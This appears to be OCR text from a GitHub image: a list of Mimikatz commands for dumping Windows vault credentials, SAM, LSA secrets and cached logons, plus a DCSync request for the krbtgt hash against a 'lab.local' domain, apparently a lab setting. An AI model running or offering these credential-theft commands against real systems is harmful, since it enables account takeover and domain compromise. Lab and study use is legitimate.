 vault::cred
vault::list
token::elevate
vault::cred
vault::list
lsadump::sam
lsadump::secrets
lsadump::cache
token::revert
lsadump::dcsync /user:domain\krbtgt /domain:lab.local